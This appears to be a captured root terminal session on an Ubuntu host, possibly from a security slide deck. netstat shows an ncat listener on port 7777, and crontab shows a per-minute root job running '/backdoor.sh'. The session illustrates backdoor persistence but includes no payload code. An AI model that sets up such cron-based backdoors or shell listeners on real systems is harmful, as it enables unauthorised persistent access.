 root@ubuntu19:~# netstat -lntp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      858/sshd: /usr/sbin
tcp        0      0 127.0.0.1:631           0.0.0.0:*               LISTEN      816/cupsd
tcp        0      0 0.0.0.0:7777            0.0.0.0:*               LISTEN      2518/ncat
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      621/systemd-resolve
tcp6       0      0 :::22                   :::*                    LISTEN      858/sshd: /usr/sbin
tcp6       0      0 ::1:631                 :::*                    LISTEN      816/cupsd
tcp6       0      0 :::7777                 :::*                    LISTEN      2518/ncat
root@ubuntu19:~# ps -aux | grep cron
root         643  0.0  0.0   8160  2412 ?        Ss   16:59   0:00 /usr/sbin/anacron -d -q -s
root         646  0.0  0.0   9416  2944 ?        Ss   16:59   0:00 /usr/sbin/cron -f
root        4532  0.0  0.0   2608    88 ?        S    17:09   0:00 /bin/sh /etc/cron.weekly/update-notif
ier-common
root        4576  0.0  0.0   9032   716 pts/2    S+   17:11   0:00 grep --color=auto cron
root@ubuntu19:~# crontab -l
* * * * * root sh /backdoor.sh 2>&1
root@ubuntu19:~#